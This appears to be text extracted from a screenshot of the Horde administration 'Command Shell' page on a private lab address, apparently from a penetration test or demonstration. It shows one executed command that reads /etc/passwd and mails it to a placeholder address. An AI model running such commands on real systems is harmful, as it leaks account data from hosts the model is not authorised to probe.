 Horde :: Command Shell - Mozilla Firefox
ファイル(F) 編集(E) 表示(V) 履歴(S) ブックマーク(B) ツール(T) ヘルプ(H)
http://192.168.8.129/horde/login.php?Horde=lt5sbfo8
Google
よく見るページ
Horde :: Command Shell
Home Setup Users Groups Permissions DataTree Sessions PHP Shell SQL Shell
CLI
Horde
Administration
Setup
Users
Groups
Permissions
DataTree
Sessions
PHP Shell
SQL Shell
CLI
Log out
Command:
cat /etc/passwd | mail root@example.com
Results:
No message, no subject; hope that's ok
cat /etc/passwd | mail root@example.com
Execute
完了